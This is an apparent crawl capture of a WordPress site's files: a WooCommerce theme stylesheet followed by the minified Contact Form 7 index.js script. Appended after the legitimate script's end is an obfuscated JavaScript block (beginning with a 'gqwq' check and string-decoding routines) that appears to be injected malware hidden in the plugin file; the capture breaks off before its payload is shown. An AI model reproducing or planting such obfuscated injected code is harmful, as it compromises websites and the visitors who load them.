.footerStyleDark .woocommerce.widget_shopping_cart .total .amount, .woocommerce .footerStyleDark .widget_shopping_cart .total .amount, .footerStyleDark .woocommerce-page.widget_shopping_cart .total .amount, .footerStyleDark .woocommerce-page .widget_shopping_cart .total .amount,
.woocommerce .footerStyleDark .widget_price_filter .price_label span {
	color: #dddddd;
}
.footerStyleDark .widget_area a.button { color: #666666 !important; }



/* Cart 
--------------------------------------------------------------------- */
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	font-weight: 300;
	color: #222222;
    border: 2px solid #ccd0d1;
    height: 48px;
    padding: 0;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
    width: 75px;
}
.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
	padding: 12px;
	text-align: center;
}
.woocommerce table.cart td.product-name, .woocommerce #content table.cart td.product-name, .woocommerce-page table.cart td.product-name, .woocommerce-page #content table.cart td.product-name {
	text-align: left;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
    border-width: 2px;
	padding: 0 0.5em;
	margin-right:0.5em;
	width: 8em;
    line-height: 46px;
}
.woocommerce table.shop_table thead th, .woocommerce-page table.shop_table thead th {
	font-weight:300;
	font-size:1.125em;
    text-align: left;
}
.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
	color: #222222;
	font-weight:300;
	text-align:right;
}
.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
	font-size:1.5em;
	font-weight: 300;
	line-height:1.3em;
	text-align:right;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    width: 100%;
}
.woocommerce .cart-collaterals .order-total strong, .woocommerce-page .cart-collaterals .order-total strong {
	font-weight:300;
}
.woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce-page .cart-collaterals .cart-subtotal .amount {
	font-size: 1em;
	font-weight:300;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	padding: 6px;
	font-weight:300;
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
	background-color:#f4f7f9;
	font-size:1em;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width: 100px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color:#222222;
	font-size: 1em;
	font-weight:300;
}


/* Checkout 
--------------------------------------------------------------------------*/
.woocommerce #commentform input { border-width: 2px; }
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce table.shop_table {
    border-radius: 0;
}
.select2-container .select2-choice { border-radius: 0; height: 44px; line-height: 44px; border: 2px solid #bac0c3; }
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
    line-height: 1.5em;
}
.woocommerce form .form-row .input-checkbox {
    display: none;
}
.woocommerce .checkout h3, .woocommerce-page .checkout h3 {
	margin-top:0;
	font-size:1.625em;
	font-weight:300;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address label, .woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
	display:inline-block;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
	font-weight:300;
    border-width: 2px;
    height: 46px;
    padding: 5px 10px;
}
.woocommerce table.shop_table .cart-subtotal .amount, .woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td, .woocommerce-page table.shop_table .shipping td {
	font-weight:300;
	color: #222222;	
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    clear: none;
    float: left;
	margin-bottom:30px;
}
.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
	margin-bottom:3em;
}
.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
	padding-top:1.825em;
}
.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount {
	font-size:1.125em;
	line-height:1.3em;
	font-weight:300;
}
.woocommerce .checkout #order_review .payment_methods li, .woocommerce-page .checkout #order_review .payment_methods li {
	list-style:none;
}
.woocommerce .checkout #order_review .payment_methods li label, .woocommerce-page .checkout #order_review .payment_methods li label {
	display:inline-block;
}
.woocommerce-checkout #payment {
	background-color:#f4f7f9;
}
.woocommerce-checkout #payment div.payment_box:after {
	top:0;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
    font-size: 1em;
    line-height: 1em;
	list-style:none;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
	font-weight:300;
	color:#222222;
}
.woocommerce form .form-row {
    padding: 0;
}
.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after {
    top: 0;
}
.pp_woocommerce a {
    border-bottom: none;
}
.woocommerce div.product form.cart .variations td.label {
    padding-top: 4px;
}
.woocommerce form .form-row {
    margin: 0 0 20px;
}

/* Stars */
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating { float:right; }
.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link { display:none; }
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin-bottom: -5px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; }

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before,
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    content: '\e856\e856\e856\e856\e856';
    font-family: "fontello";
    font-size: 0.890em;
    letter-spacing: 0.2em;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-1.active:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce-page p.stars a.star-2.active:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce-page p.stars a.star-3.active:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce-page p.stars a.star-4.active:after,
.woocommerce p.stars a.star-5:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce-page p.stars a.star-5:after,
.woocommerce-page p.stars a.star-5.active:after {
    font-family: "fontello";
    font-size: 12px;
    left: 0.5px;
    letter-spacing: 3px;
    color: #e0dadf;
    font-weight: 100;
}
.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-1.active:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a:hover.star-1:after,
.woocommerce-page p.stars a:hover.star-1:after {
    content: '\e856' !important;
}
.woocommerce p.stars a.star-2:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a:hover.star-2:after,
.woocommerce-page p.stars a:hover.star-2:after {
    content: '\e856\e856' !important;
}
.woocommerce p.stars a.star-3:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a:hover.star-3:after,
.woocommerce-page p.stars a:hover.star-3:after {
    content: '\e856\e856\e856' !important;
}
.woocommerce p.stars a.star-4:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a:hover.star-4:after,
.woocommerce-page p.stars a:hover.star-4:after {
    content: '\e856\e856\e856\e856' !important;
}
.woocommerce p.stars a.star-5:after,
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a:hover.star-5:after,
.woocommerce-page p.stars a:hover.star-5:after {
    content: '\e856\e856\e856\e856\e856' !important;
}
.woocommerce p.stars a:hover.star-1:after,
.woocommerce p.stars a:hover.star-1.active:after,
.woocommerce-page p.stars a:hover.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a:hover.star-2:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce-page p.stars a:hover.star-2:after,
.woocommerce-page p.stars a.star-2.active:after,
.woocommerce p.stars a:hover.star-3:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce-page p.stars a:hover.star-3:after,
.woocommerce-page p.stars a.star-3.active:after,
.woocommerce p.stars a:hover.star-4:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce-page p.stars a:hover.star-4:after,
.woocommerce-page p.stars a.star-4.active:after,
.woocommerce p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce-page p.stars a:hover.star-5:after,
.woocommerce-page p.stars a.star-5.active:after {
    font-family: "fontello";
    font-size: 12px;
    left: 0.5px;
    letter-spacing: 3px;
    font-weight: 100;
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
    width: 20px;
    margin-right: 0;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
    border: none;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
    color: #b1adac;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 0.9em;
}





.related.products li.product a {
    position: relative;
    z-index: 9;
}












/* Images and thumbnails */
.woocommerce-main-image {
    position: relative;
    display:block;
}
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
    margin-bottom: 2em;
    width: 45%;
    float: left;
}
.woocommerce div.product div.images img {
    border: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
    margin-bottom: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    padding: 0 6px 6px 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    max-width: none;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
    margin-bottom: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
    padding: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
    border: none;
}
.woocommerce div.product div.images .flex-viewport {
    border: 1px solid #ddd;
    margin-bottom: 6px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 6px 6px 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.woocommerce .quantity input {
    -moz-appearance:textfield;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.dldz.es/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 7175
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return 